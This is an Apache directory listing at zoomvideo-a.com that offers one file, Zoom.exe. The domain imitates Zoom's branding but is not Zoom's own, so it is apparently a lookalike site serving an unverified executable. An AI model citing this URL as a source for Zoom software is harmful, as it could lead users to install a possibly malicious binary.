 Index of /download
https://zoomvideo-a.com/download/
Index of /download
Name Last modified Size Description
Parent Directory -
Zoom.exe 2021-09-19 12:33 6.0M
Apache/2.4.41 (Ubuntu) Server at zoomvideo-a.com Port 80